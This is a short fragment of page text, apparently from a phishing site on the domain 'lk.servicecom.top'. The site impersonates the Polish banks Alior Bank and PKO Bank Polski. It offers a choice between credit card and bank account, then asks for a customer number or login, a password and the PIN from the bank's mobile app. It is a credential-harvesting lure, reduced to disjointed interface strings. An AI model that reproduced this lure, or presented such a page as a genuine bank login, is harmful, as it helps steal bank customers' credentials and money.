 lk.servicecom.top/gett
1
Karta kredytowa
Konto bankowe
Alior Bank
aliorbank.pl
Pko Bank Polski
pkobp.pl
Wpisz numer klienta lub login
Wpisz hasło
PIN od aplikacji bankowej
Pko Bank Polski
Chat